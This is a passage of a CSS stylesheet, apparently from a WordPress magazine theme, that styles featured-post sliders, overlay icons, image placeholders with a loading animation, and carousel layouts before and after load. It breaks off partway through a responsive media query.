.featured-style-28 .penci-image-holder:before {
    padding-top: 66.6667%;
}
.featured-style-28 .wrapper-item .penci-item-1 {
    width: 606px;
}
.featured-style-28 .penci-slide-overlay .penci-mag-featured-content {
    opacity: 1;
}
.featured-style-28 .wrapper-item .penci-item-2,
.featured-style-28 .wrapper-item .penci-item-4,
.featured-style-28 .wrapper-item .penci-item-6 {
    border-bottom: 4px solid transparent;
}
.featured-style-28 .penci-item-2 .penci-mag-featured-content h3 a,
.featured-style-28 .penci-item-3 .penci-mag-featured-content h3 a,
.featured-style-28 .penci-item-4 .penci-mag-featured-content h3 a,
.featured-style-28 .penci-item-5 .penci-mag-featured-content h3 a,
.featured-style-28 .penci-item-6 .penci-mag-featured-content h3 a,
.featured-style-28 .penci-item-0 .penci-mag-featured-content h3 a {
    text-transform: none;
    letter-spacing: 0;
}
.featured-style-28 .penci-item-1 .penci-mag-featured-content h3 a {
    font-size: 22px;
}
.overlay-icon-format {
    position: absolute;
    text-align: center;
    display: inline-block;
    width: 36px;
    height: 36px;
    line-height: 32px;
    top: 50%;
    left: 50%;
    margin: -18px 0 0 -18px;
    font-size: 14px;
    opacity: 0;
    color: rgba(255, 255, 255, 0.9);
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    transition: all 0.3s;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    border: 2px solid rgba(255, 255, 255, 0.9);
    transform: scale(0.5);
    -webkit-transform: scale(0.5);
    -moz-transform: scale(0.5);
    z-index: 3;
    background: rgba(0, 0, 0, 0.3);
}
.overlay-icon-format.lager-size-icon {
    width: 42px;
    height: 42px;
    line-height: 38px;
    margin: -21px 0 0 -21px;
    font-size: 16px;
}
.penci-item-mag:hover .overlay-icon-format {
    opacity: 1;
    transform: scale(1);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
}
.overlay-icon-format i.fa-music {
    margin-right: 3px;
}
.overlay-icon-format i.fa-play {
    margin-left: 2px;
}
.featured-style-27 .penci-item-mag .overlay-icon-format,
.featured-style-26 .penci-item-2 .overlay-icon-format,
.featured-style-26 .penci-item-3 .overlay-icon-format,
.featured-style-26 .penci-item-4 .overlay-icon-format,
.featured-style-26 .penci-item-0 .overlay-icon-format,
.featured-style-25 .penci-item-2 .overlay-icon-format,
.featured-style-25 .penci-item-3 .overlay-icon-format,
.featured-style-25 .penci-item-0 .overlay-icon-format,
.featured-style-24 .penci-item-2 .overlay-icon-format,
.featured-style-24 .penci-item-3 .overlay-icon-format,
.featured-style-24 .penci-item-0 .overlay-icon-format,
.featured-style-23 .penci-item-3 .overlay-icon-format,
.featured-style-23 .penci-item-4 .overlay-icon-format,
.featured-style-23 .penci-item-5 .overlay-icon-format,
.featured-style-23 .penci-item-0 .overlay-icon-format,
.featured-style-22 .penci-item-3 .overlay-icon-format,
.featured-style-22 .penci-item-4 .overlay-icon-format,
.featured-style-22 .penci-item-5 .overlay-icon-format,
.featured-style-22 .penci-item-6 .overlay-icon-format,
.featured-style-22 .penci-item-0 .overlay-icon-format,
.featured-style-21 .penci-item-1 .overlay-icon-format,
.featured-style-21 .penci-item-2 .overlay-icon-format,
.featured-style-21 .penci-item-3 .overlay-icon-format,
.featured-style-20 .penci-item-3 .overlay-icon-format,
.featured-style-20 .penci-item-4 .overlay-icon-format,
.featured-style-20 .penci-item-0 .overlay-icon-format,
.featured-style-19 .penci-item-mag .overlay-icon-format,
.featured-style-18 .penci-item-1 .overlay-icon-format,
.featured-style-18 .penci-item-2 .overlay-icon-format,
.featured-style-18 .penci-item-4 .overlay-icon-format,
.featured-style-18 .penci-item-0 .overlay-icon-format,
.featured-style-17 .penci-item-1 .overlay-icon-format,
.featured-style-17 .penci-item-2 .overlay-icon-format,
.featured-style-17 .penci-item-4 .overlay-icon-format,
.featured-style-17 .penci-item-0 .overlay-icon-format,
.featured-style-6 .penci-item-2 .overlay-icon-format,
.featured-style-6 .penci-item-0 .overlay-icon-format{
    top: 20px;
    left: auto;
    right: 20px;
    margin: 0;
}

/* Style 29 & 30 */
.featured-style-29 .penci-image-holder:before {
    height: 550px;
    padding: 0;
}
.featured-style-35 .penci-image-holder:before {
    height: 600px;
    padding: 0;
}
.featured-style-29 .featured-slider-overlay {
    position: absolute;
    background: #000;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    opacity: 0.3;
    z-index: 1;
}
.featured-style-29 .penci-featured-content {
    z-index: 5;
}
.featured-style-29 .penci-featured-content .feat-text {
    width: 100%;
    max-width: 1170px;
    margin: 0 auto;
    padding: 0;
}
.featured-style-29 .penci-featured-content .feat-text h3 {
    position: relative;
    padding-bottom: 15px;
}
.featured-style-29 .penci-featured-content .feat-text h3:before {
    width: 60px;
    height: 0;
    border-top: 1px solid #fff;
    left: 50%;
    margin-left: -30px;
    bottom: 0;
    content: "";
    position: absolute;
}
.featured-style-29 .penci-featured-content .feat-text h3 a {
    font-size: 28px;
}
.featured-style-29 .penci-featured-slider-button {
    margin-top: 20px;
    animation-delay: 1s;
    -webkit-animation-delay: 1s;
    -webkit-animation-duration: 0.7s;
    -moz-animation-duration: 0.7s;
    -ms-animation-duration: 0.7s;
    -o-animation-duration: 0.7s;
    animation-duration: 0.7s;
    -webkit-animation-fill-mode: both;
    -moz-animation-fill-mode: both;
    -ms-animation-fill-mode: both;
    -o-animation-fill-mode: both;
    animation-fill-mode: both;
}
.featured-style-29 .penci-featured-slider-button a,
.featured-style-35 .penci-featured-slider-button a,
.featured-style-38 .penci-featured-slider-button a {
    height: 36px;
    line-height: 34px;
    padding: 0 15px;
    border: 1px solid #fff;
    color: #fff;
    font-family: var(--pchead-font);
    font-size: 12px;
    text-transform: uppercase;
    transition: all 0.3s;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    display: inline-block;
    vertical-align: top;
    letter-spacing: 2px;
    font-weight: var(--pchead-wei);
	text-decoration: none !important;
}
.featured-style-29 .penci-featured-slider-button a:hover,
.featured-style-35 .penci-featured-slider-button a:hover,
.featured-style-38 .penci-featured-slider-button a:hover {
    background: #fff;
    color: #010101;
	text-decoration: none;
}
.featured-style-29 .penci-featured-content .feat-text .featured-cat a {
    font-size: 14px;
}
.featured-style-29 .penci-featured-content .feat-text {
    opacity: 1;
    animation-delay: 0s;
    -webkit-animation-delay: 0s;
}
.featured-style-29 .penci-owl-carousel.owl-loaded .active .penci-featured-content .feat-text {
    -webkit-animation-name: none;
    -moz-animation-name: none;
    -o-animation-name: none;
    animation-name: none;
}
.featured-style-29 .penci-owl-carousel.owl-loaded .active .penci-featured-slider-button,
.featured-style-29 .penci-owl-carousel.owl-loaded .active .penci-featured-content .featured-cat,
.featured-style-29 .penci-owl-carousel.owl-loaded .active .penci-featured-content .feat-text h3{
    -webkit-animation-name: pencifadeInUp;
    -moz-animation-name: pencifadeInUp;
    -o-animation-name: pencifadeInUp;
    animation-name: pencifadeInUp;
}

/* Style 35 36 */
.penci-featured-content-right{
    position: absolute;
    right: 0;
    width: 450px;
    top: 0;
    bottom: 0;
    height: 100%;
    display: block;
    padding-top: 20px;
    padding-bottom: 20px;
}
.penci-featured-content-right:before{
    background: #000;
    opacity: 0;
    content: '';
    position: absolute;
    left: 0;
    bottom: 0;
    right: 0;
    top: 0;
    width: 100%;
    height: 100%;
    display: block;
    z-index: 1;
    animation-delay: 0.5s;
    -webkit-animation-delay: 0.5s;
    -webkit-animation-duration: 0.6s;
    -moz-animation-duration: 0.6s;
    -ms-animation-duration: 0.6s;
    -o-animation-duration: 0.6s;
    animation-duration: 0.6s;
    -webkit-animation-fill-mode: both;
    -moz-animation-fill-mode: both;
    -ms-animation-fill-mode: both;
    -o-animation-fill-mode: both;
    animation-fill-mode: both;
}
.featured-style-35 .penci-owl-carousel.owl-loaded .active .penci-featured-content-right:before{
    -webkit-animation-name: pencifadeInUpDiv;
    -moz-animation-name: pencifadeInUpDiv;
    -o-animation-name: pencifadeInUpDiv;
    animation-name: pencifadeInUpDiv;
}
@-webkit-keyframes pencifadeInUpDiv{
    0%{ opacity:0; -webkit-transform:translate3d(0,450px,0);transform:translate3d(0,450px,0);}
    100%{opacity:0.7;-webkit-transform:none;transform:none}
}
@keyframes pencifadeInUpDiv{
    0%{opacity:0;-webkit-transform:translate3d(0,450px,0);transform:translate3d(0,450px,0);}
    100%{opacity:0.7;-webkit-transform:none;transform:none}
}
.feat-text-right {
    position: absolute;
    display: block;
    top: 50%;
    width: 100%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    z-index: 3;
    left: 0;
    padding-left: 20px;
    padding-right: 20px;
}
.featured-style-35 .penci-featured-content-right {
    z-index: 5;
}
.featured-style-35 .feat-text-right h3 a{
    font-size: 28px;
    color: #fff;
    text-transform: uppercase;
    text-decoration: none;
}
.featured-style-35 .featured-cat {
    margin-bottom: 5px;
}
.featured-style-35 .cat > a.penci-cat-name{
    color: #fff;
}
.featured-style-35 .featured-content-excerpt {
    margin-top: 7px;
}
.featured-style-35 .featured-content-excerpt p{
    color: #fff;
    line-height: 1.6;
    opacity: 0.85;
    margin-top: 10px;
    font-size: 14px;
}
.featured-style-35 .penci-featured-slider-button {
    margin-top: 25px;
}
.featured-style-35 .featured-cat,
.featured-style-35 .feat-text-right h3,
.featured-style-35 .featured-content-excerpt,
.featured-style-35 .penci-featured-slider-button,
.featured-style-37 .penci-item-1 .featured-cat,
.featured-style-37 .penci-item-1 .feat-text h3,
.featured-style-37 .penci-item-1 .feat-meta {
    animation-delay: 0.6s;
    -webkit-animation-delay: 0.6s;
    -webkit-animation-duration: 0.5s;
    -moz-animation-duration: 0.5s;
    -ms-animation-duration: 0.5s;
    -o-animation-duration: 0.5s;
    animation-duration: 0.5s;
    -webkit-animation-fill-mode: both;
    -moz-animation-fill-mode: both;
    -ms-animation-fill-mode: both;
    -o-animation-fill-mode: both;
    animation-fill-mode: both;
}
.featured-style-35 .penci-owl-carousel.owl-loaded .active .featured-cat,
.featured-style-35 .penci-owl-carousel.owl-loaded .active .feat-text-right h3,
.featured-style-35 .penci-owl-carousel.owl-loaded .active .featured-content-excerpt,
.featured-style-35 .penci-owl-carousel.owl-loaded .active .penci-featured-slider-button,
.featured-style-37 .penci-owl-carousel.owl-loaded .active .featured-cat,
.featured-style-37 .penci-owl-carousel.owl-loaded .active .feat-text h3,
.featured-style-37 .penci-owl-carousel.owl-loaded .active .feat-text .feat-meta{
    -webkit-animation-name: pencifadeInUpSmall;
    -moz-animation-name: pencifadeInUpSmall;
    -o-animation-name: pencifadeInUpSmall;
    animation-name: pencifadeInUpSmall;
}
.featured-style-35 .feat-text-right h3 {
    animation-delay: 1.1s;
    -webkit-animation-delay: 1.1s;
}
.featured-style-35 .feat-text-right .featured-content-excerpt {
    animation-delay: 1.3s;
    -webkit-animation-delay: 1.3s;
}
.featured-style-37 .penci-item-1 .feat-text h3{
    animation-delay: 0.8s;
    -webkit-animation-delay: 0.8s;
}
.featured-style-37 .penci-item-1 .feat-meta {
    animation-delay: 1s;
    -webkit-animation-delay: 1s;
}
.featured-style-35 .featured-content-excerpt .feat-meta span {
    color: #fff;
    font-size: 13px;
}
.featured-style-35 .featured-content-excerpt .feat-meta > span:after {
    content: "";
    display: inline-block;
    margin: 0 8px 0 12px;
    width: 0;
    height: 10px;
    border-left: 1px solid;
    opacity: 0.35;
    color: inherit;
}
.featured-style-35 .featured-content-excerpt .feat-meta > span:last-child:after{
    content: none;
}
.featured-style-35 .featured-content-excerpt .feat-meta span a{
    color: #fff;
    font-size: inherit;
    text-decoration: none !important;
}
.featured-style-35 .feat-text-right .penci-featured-slider-button {
    animation-delay: 1.5s;
    -webkit-animation-delay: 1.5s;
}
.featured-style-35.style-36 .penci-image-holder:before{
    height: 550px;
    padding: 0;
}
.featured-style-35.style-36 .penci-featured-content-right {
    width: 420px;
}

/* Style 37 */
.featured-style-37 .penci-featured-items-right > .item:first-child {
    margin-bottom: 11px;
}
.featured-style-37 .penci-slide-overlay .penci-mag-featured-content{
    opacity: 1;
    text-align: center;
}
.featured-style-37 .penci-owl-carousel .owl-dots{
    bottom: 11px;
}
.featured-style-37 .penci-item-1 .penci-slide-overlay .penci-mag-featured-content{
    bottom: 46px;
}
.featured-style-37 .penci-owl-carousel[data-dots="false"] .penci-item-1 .penci-slide-overlay .penci-mag-featured-content{
    bottom: 16px;
}
.featured-style-37 .penci-item-1 .featured-cat,
.featured-style-37 .penci-item-1 .feat-text h3,
.featured-style-37 .penci-item-1 .feat-meta{
    opacity: 0;
}

/* Style 38 */
.featured-style-38 .penci-owl-carousel .item {
    width: 450px;
    width: 25vw;
}
.featured-style-38 .penci-image-holder:before {
    padding-top: 120%;
}
.penci-slider38-overlay {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    width: 100%;
    height: 100%;
    background: #000;
    opacity: 0.4;
    z-index: 1;
    transition: opacity 0.3s;
    -webkit-transition: opacity 0.3s;
}
.featured-style-38 .item:hover .penci-slider38-overlay {
    opacity: 0.7;
}
.featured-style-38 .penci-featured-content{
    z-index: 5;
}
.featured-style-38 .penci-featured-slider-button {
    margin-top: 24px;
}
.featured-slider-excerpt {
    margin-top: 7px;
}
.featured-slider-excerpt p{
    color: #fff;
    line-height: 1.6;
}
.featured-style-38 .penci-featured-content .feat-text,
.featured-style-38 .penci-owl-carousel .feat-text .featured-cat,
.featured-style-38 .penci-owl-carousel .feat-text h3,
.featured-style-38 .penci-owl-carousel .feat-text .feat-meta{
    -webkit-animation-delay: 0 !important;
    -moz-animation-delay: 0 !important;
    -o-animation-delay: 0 !important;
    animation-delay: 0 !important;
    -webkit-animation-name: none !important;
    -moz-animation-name: none !important;
    -o-animation-name: none !important;
    animation-name: none !important;
    opacity: 1 !important;
}

.post-entry .penci-featured-content .feat-text .feat-meta,
.post-entry .penci-featured-content .feat-text .featured-cat,
.post-entry .penci-mag-featured-content .cat,
.post-entry .penci-mag-featured-content .feat-meta,
.post-entry .penci-widget-slide-detail .slide-item-date{
    line-height: 1;
}
.post-entry .penci-featured-content .feat-text h3,
.post-entry .penci-owl-featured-area .feat-text h3,
.post-entry .penci-mag-featured-content h3,
.post-entry .featured-style-35 .feat-text-right h3,
.post-entry .penci-widget-slider h4 {
    margin-bottom: 0;
}
.post-entry .penci-widget-slider h4 a:hover {
    text-decoration: none;
}

/* = Penci Image Holder
-----------------------------------------------------*/
.penci-image-holder {
    position: relative;
    width: 100%;
    background: #f5f5f5;
    display: inline-block;
    vertical-align: top;
    background-repeat: no-repeat;
    background-position: center center;
    background-size: cover;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    overflow: hidden;
}
.penci-image-holder:before {
    display: block;
    content: "";
    width: 100%;
    padding-top: 66.6667%;
    background: none !important;
    box-shadow: none !important;
}
.penci-image-holder.penci-list-nocrop-thumb:before{
    content: none;
    padding-top: 0;
}
.penci-image-holder:not([style*='background-image']),
.penci-lazy[src*="penci-holder"],
.penci-holder-load:not([style*='background-image']){
    background-image: linear-gradient(to left,#f5f5f5 0%,#efefef 15%,#f5f5f5 40%,#f5f5f5 100%);
    background-repeat: no-repeat !important;
    background-color: #f5f5f5;
    background-size: 900px 1700px !important;
    background-position: center center !important;
    animation: pencipreload 0.85s infinite linear forwards;
    -webkit-animation: pencipreload 0.85s infinite linear forwards;
}
.penci-lazy[src*="penci-holder"] {
    width: 100%;
    height: auto;
}
.holder-square.penci-lazy[src*="penci-holder"] {
    height: 0;
    padding-bottom: 100%;
}
.instagram-square-lazy.penci-lazy[src*="penci-holder"] {
    height: 0 !important;
    padding-bottom: 100% !important;
}
.penci-sidebar-content .thumbnails.no-border .instagram-square-lazy.penci-lazy[src*="penci-holder"],
.footer-widget-wrapper .thumbnails.no-border .instagram-square-lazy.penci-lazy[src*="penci-holder"] {
    margin: 5px !important;
    width: calc(100% - 10px) !important;
}
@-webkit-keyframes pencipreload{
    from{ background-position:-800px 0; } to {background-position:100px 0;}
}
@keyframes pencipreload {
    from{ background-position:-800px 0; } to { background-position: 100px 0;}
}
.penci-image-holder.small-fix-size {
    width: 120px;
}
.penci-image-holder.square-fix-size:before {
    padding-top: 100%;
}
.penci-image-holder.rectangle-fix-size:before {
    padding-top: 128%;
}
.penci-image-holder.slider-style-1-fix {
    height: 600px;
}
.penci-image-holder.slider-style-2-fix {
    width: 900px;
}
.penci-image-holder.slider-style-2-fix:before {
    padding-top: 56.7%;
}
.penci-image-holder.slider-style-7-fix:before {
    padding-top: 56.6667%;
}
.penci-image-holder.slider-style-3-fix {
    height: 560px;
}

/* = Penci Slider
-----------------------------------------------------*/
.featured-style-31 .penci-image-holder:before,
.featured-style-32 .penci-image-holder:before {
    content: none;
}
.pencislider-item .penci-image-holder {
    position: relative;
}
.pencislider-item .penci-image-holder a{
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    display: block;
    z-index: 1;
}
.pencislider-container {
    position: absolute;
    display: block;
    top: 50%;
    width: 100%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    padding: 0 40px;
    z-index: 5;
}
.pencislider-container .pencislider-content {
    display: block;
    margin: 0 auto;
    max-width: 1170px;
}
.pencislider-container .pencislider-content .pencislider-title {
    font-family: var(--pchead-font);
    font-size: 30px;
    line-height: 1.2em;
    text-transform: uppercase;
    margin: 0;
    letter-spacing: 1px;
	font-weight: var(--pchead-wei);
}
.pencislider-container .pencislider-content .pencislider-title a {
    color: inherit;
    font-size: inherit;
}
.pencislider-container .pencislider-content .pencislider-title span {
    display: inline-block;
    vertical-align: top;
    padding: 5px 12px;
    color: inherit;
    font-size: inherit;
    background-color: rgba( 0, 0, 0, 0.4 );
}
.pencislider-container .pencislider-content .pencislider-caption {
    font-size: 16px;
    line-height: 1.3em;
    margin: 15px 0 0;
}
.pencislider-container .pencislider-content .pencislider-caption span {
    display: inline-block;
    vertical-align: top;
    padding: 5px 12px;
    color: inherit;
    font-size: inherit;
    background-color: rgba( 0, 0, 0, 0.4 );
}
.pencislider-container .pencislider-content .penci-button {
    margin: 25px 0 0;
    background: none;
    padding: 0;
    vertical-align: top;
    max-width: 100%;
}
.pencislider-container .pencislider-content .pencislider-button {
    text-decoration: none;
    display: inline-block;
    padding: 11px 20px 11px;
    text-transform: uppercase;
    transition: opacity 0.3s;
    -webkit-transition: opacity 0.3s;
    -moz-transition: opacity 0.3s;
    font-family: var(--pchead-font);
    letter-spacing: 1px;
    cursor: pointer;
    font-size: 14px;
    line-height: 1.3;
    border: none;
    position: relative;
    font-weight: var(--pchead-wei);
}
.pencislider-container .pencislider-content .pencislider-button:hover {
    opacity: 0.9;
}

/* Pencislider Alignment */
.pencislider-container .pencislider-title,
.pencislider-container .pencislider-caption,
.pencislider-container .pencislider-content .penci-button {
    text-align: left;
    opacity: 0;
    -webkit-animation-fill-mode: both;
    -moz-animation-fill-mode: both;
    -ms-animation-fill-mode: both;
    -o-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-animation-duration: 1s;
    -moz-animation-duration: 1s;
    -ms-animation-duration: 1s;
    -o-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-delay: .5s;
    -moz-animation-delay: .5s;
    -o-animation-delay: .5s;
    animation-delay: .5s;
}
.pencislider-container.align-center .pencislider-title,
.pencislider-container.align-center .pencislider-caption,
.pencislider-container.align-center .penci-button {
    text-align: center;
}
.pencislider-container.align-right .pencislider-title,
.pencislider-container.align-right .pencislider-caption,
.pencislider-container.align-right .penci-button {
    text-align: right;
}

/* Animation */
.pencislider-container .pencislider-caption {
    -webkit-animation-delay: 0.7s;
    -moz-animation-delay: 0.7s;
    animation-delay: 0.7s;
}
.pencislider-container .pencislider-content .penci-button {
    -webkit-animation-delay: 0.9s;
    -moz-animation-delay: 0.9s;
    animation-delay: 0.9s;
}
/* fadeInDown */
@-webkit-keyframes pencifadeInDown{
    0%{opacity:0;-webkit-transform:translate3d(0,-40px,0);transform:translate3d(0,-40px,0);}
    100%{opacity:1;-webkit-transform:none;transform:none}
}
@keyframes pencifadeInDown{
    0%{opacity:0;-webkit-transform:translate3d(0,-40px,0);transform:translate3d(0,-40px,0);}
    100%{opacity:1;-webkit-transform:none;transform:none}
}
.featured-area .active .pencislider-container.penci-fadeInDown .pencislider-title,
.featured-area .active .pencislider-container.penci-fadeInDown .pencislider-caption,
.featured-area .active .pencislider-container.penci-fadeInDown .pencislider-content .penci-button {
    -webkit-animation-name: pencifadeInDown;
    -moz-animation-name: pencifadeInDown;
    -o-animation-name: pencifadeInDown;
    animation-name: pencifadeInDown;
}
/* fadeInUp */
@-webkit-keyframes pencifadeInUp{
    0%{opacity:0;-webkit-transform:translate3d(0,40px,0);transform:translate3d(0,40px,0);}
    100%{opacity:1;-webkit-transform:none;transform:none}
}
@keyframes pencifadeInUp{
    0%{opacity:0;-webkit-transform:translate3d(0,40px,0);transform:translate3d(0,40px,0);}
    100%{opacity:1;-webkit-transform:none;transform:none}
}
@-webkit-keyframes pencifadeInUpSmall{
    0%{opacity:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);}
    100%{opacity:1;-webkit-transform:none;transform:none}
}
@keyframes pencifadeInUpSmall{
    0%{opacity:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);}
    100%{opacity:1;-webkit-transform:none;transform:none}
}
.featured-area .active .pencislider-container.penci-fadeInUp .pencislider-title,
.featured-area .active .pencislider-container.penci-fadeInUp .pencislider-caption,
.featured-area .active .pencislider-container.penci-fadeInUp .pencislider-content .penci-button {
    -webkit-animation-name: pencifadeInUp;
    -moz-animation-name: pencifadeInUp;
    -o-animation-name: pencifadeInUp;
    animation-name: pencifadeInUp;
}
/* fadeInLeft */
@-webkit-keyframes pencifadeInLeft{
    0%{opacity:0;-webkit-transform:translate3d(-50px,0,0);transform:translate3d(-50px,0,0);}
    100%{opacity:1;-webkit-transform:none;transform:none}
}
@keyframes pencifadeInLeft{
    0%{opacity:0;-webkit-transform:translate3d(-50px,0,0);transform:translate3d(-50px,0,0);}
    100%{opacity:1;-webkit-transform:none;transform:none}
}
.featured-area .active .pencislider-container.penci-fadeInLeft .pencislider-title,
.featured-area .active .pencislider-container.penci-fadeInLeft .pencislider-caption,
.featured-area .active .pencislider-container.penci-fadeInLeft .pencislider-content .penci-button {
    -webkit-animation-name: pencifadeInLeft;
    -moz-animation-name: pencifadeInLeft;
    -o-animation-name: pencifadeInLeft;
    animation-name: pencifadeInLeft;
}
/* fadeInRight */
@-webkit-keyframes pencifadeInRight{
    0%{opacity:0;-webkit-transform:translate3d(50px,0,0);transform:translate3d(50px,0,0);}
    100%{opacity:1;-webkit-transform:none;transform:none}
}
@keyframes pencifadeInRight{
    0%{opacity:0;-webkit-transform:translate3d(50px,0,0);transform:translate3d(50px,0,0);}
    100%{opacity:1;-webkit-transform:none;transform:none}
}
.featured-area .active .pencislider-container.penci-fadeInRight .pencislider-title,
.featured-area .active .pencislider-container.penci-fadeInRight .pencislider-caption,
.featured-area .active .pencislider-container.penci-fadeInRight .pencislider-content .penci-button {
    -webkit-animation-name: pencifadeInRight;
    -moz-animation-name: pencifadeInRight;
    -o-animation-name: pencifadeInRight;
    animation-name: pencifadeInRight;
}

.penci-flat-overlay .penci-slide-overlay .overlay-link{
    background: none !important;
    opacity: 0 !important;
}
.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content {
    bottom: 0;
    left: 0;
    right: 0;
    padding: 17px 20px;
    width: 100%;
}
.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    background: #000;
    opacity: 0.5;
    content: '';
    z-index: 1;
    -webkit-transition: opacity .4s ease 0s;
    -moz-transition: opacity .4s ease 0s;
    -o-transition: opacity .4s ease 0s;
    transition: opacity .4s ease 0s;
}
.penci-flat-overlay .penci-item-mag:hover .penci-slide-overlay .penci-mag-featured-content:before {
    opacity: 0.7;
}
.penci-flat-overlay .feat-text,
.penci-flat-overlay .penci-mag-featured-content .cat {
    position: relative;
    z-index: 5;
}
.featured-style-22.penci-flat-overlay .penci-item-3 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-22.penci-flat-overlay .penci-item-4 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-22.penci-flat-overlay .penci-item-5 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-22.penci-flat-overlay .penci-item-6 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-22.penci-flat-overlay .penci-item-0 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-23.penci-flat-overlay .penci-item-3 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-23.penci-flat-overlay .penci-item-4 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-23.penci-flat-overlay .penci-item-5 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-23.penci-flat-overlay .penci-item-0 .penci-slide-overlay .penci-mag-featured-content {
    bottom: 0;
    padding: 10px 5px;
}

.featured-style-28.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content {
    padding: 12px 15px;
}
.featured-style-28.penci-flat-overlay .penci-item-1 .penci-slide-overlay .penci-mag-featured-content {
    padding: 17px 20px;
}

/* = CLS for Slider
-----------------------------------------------------*/
.penci-owl-carousel:not(.owl-loaded){
	display: block;
} 
.penci-owl-carousel:not(.owl-loaded) > div, 
.penci-owl-carousel:not(.owl-loaded) > img, 
.penci-owl-carousel:not(.owl-loaded) > figure,
.penci-owl-carousel:not(.owl-loaded) .penci-featured-content-right{ 
	display: none;
} 
.penci-owl-carousel:not(.owl-loaded) > div:first-child, 
.penci-owl-carousel:not(.owl-loaded) > figure:first-child, 
.penci-owl-carousel:not(.owl-loaded) > img:first-child{ 
	display: block;
}
.featured-style-2 .penci-owl-carousel:not(.owl-loaded) > .item{
	width: 900px;
	margin-left: auto;
	margin-right: auto;
}
.featured-style-38 .penci-owl-carousel:not(.owl-loaded) > .item{
	width: 450px;
    width: 25vw;
	margin-left: auto;
	margin-right: auto;
	position: relative;
}
@media only screen and (max-width: 1200px){
	.featured-style-38 .penci-owl-carousel:not(.owl-loaded) > .item{
		width: 400px;
	}
}
@media only screen and (max-width: 960px){
	.featured-style-2 .penci-owl-carousel:not(.owl-loaded) > .item{
		width: 760px;
	}
}
@media only screen and (max-width: 767px){
	.featured-style-2 .penci-owl-carousel:not(.owl-loaded) > .item{
		width: 480px;
	}
}
@media only screen and (max-width: 479px){
	.featured-style-2 .penci-owl-carousel:not(.owl-loaded) > .item,
	.featured-style-38 .penci-owl-carousel:not(.owl-loaded) > .item{
		width: 360px;
	}
}
.penci-owl-carousel:not(.owl-loaded) .penci-featured-content{ 
	display: none;
}
.penci-owl-carousel:not(.owl-loaded):before,
.penci-owl-carousel:not(.owl-loaded):after{
	content: '';
	clear: both;
	display: table;
}
.penci-owl-carousel.penci-headline-posts:not(.owl-loaded):before,
.penci-owl-carousel.penci-headline-posts:not(.owl-loaded):after{
	content: none;
	clear: none;
	display: none;
}
@media only screen and (min-width: 1170px){
	.penci-owl-carousel:not(.owl-loaded)[data-item="4"] > div{
		width: 25%;
		float: left;
	}
	.penci-owl-carousel:not(.owl-loaded)[data-item="4"] > div:nth-child(2),
	.penci-owl-carousel:not(.owl-loaded)[data-item="4"] > div:nth-child(3),
	.penci-owl-carousel:not(.owl-loaded)[data-item="4"] > div:nth-child(4){
		display: block;
	}
	.penci-owl-carousel:not(.owl-loaded)[data-item="3"] > div{
		width: 33.3333%;
		float: left;
	}
	.penci-owl-carousel:not(.owl-loaded)[data-item="3"] > div:nth-child(2),
	.penci-owl-carousel:not(.owl-loaded)[data-item="3"] > div:nth-child(3){
		display: block;
	}
	.penci-owl-carousel:not(.owl-loaded)[data-item="2"] > div{
		width: 50%;
		float: left;
	}
	.penci-owl-carousel:not(.owl-loaded)[data-item="2"] > div:nth-child(2){
		display: block;
	}
}
@media only screen and (max-width: 1169px) and (min-width: 769px){
	.penci-owl-carousel:not(.owl-loaded)[data-tablet="4"] > div{
		width: 25%;
		float: left;
	}
	.penci-owl-carousel:not(.owl-loaded)[data-tablet="4"] > div:nth-child(2),
	.penci-owl-carousel:not(.owl-loaded)[data-tablet="4"] > div:nth-child(3),
	.penci-owl-carousel:not(.owl-loaded)[data-tablet="4"] > div:nth-child(4){
		display: block;
	}
	.penci-owl-carousel:not(.owl-loaded)[data-tablet="3"] > div{
		width: 33.3333%;
		float: left;
	}
	.penci-owl-carousel:not(.owl-loaded)[data-tablet="3"] > div:nth-child(2),
	.penci-owl-carousel:not(.owl-loaded)[data-tablet="3"] > div:nth-child(3){
		display: block;
	}
	.penci-owl-carousel:not(.owl-loaded)[data-tablet="2"] > div{
		width: 50%;
		float: left;
	}
	.penci-owl-carousel:not(.owl-loaded)[data-tablet="2"] > div:nth-child(2){
		display: block;
	}
}

@media only screen and (max-width: 768px) and (min-width: 481px){
	.penci-owl-carousel:not(.owl-loaded)[data-tabsmall="4"] > div{
		width: 25%;
		float: left;
	}
	.penci-owl-carousel:not(.owl-loaded)[data-tabsmall="4"] > div:nth-child(2),
	.penci-owl-carousel:not(.owl-loaded)[data-tabsmall="4"] > div:nth-child(3),
	.penci-owl-carousel:not(.owl-loaded)[data-tabsmall="4"] > div:nth-child(4){
		display: block;
	}
	.penci-owl-carousel:not(.owl-loaded)[data-tabsmall="3"] > div{
		width: 33.3333%;
		float: left;
	}
	.penci-owl-carousel:not(.owl-loaded)[data-tabsmall="3"] > div:nth-child(2),
	.penci-owl-carousel:not(.owl-loaded)[data-tabsmall="3"] > div:nth-child(3){
		display: block;
	}
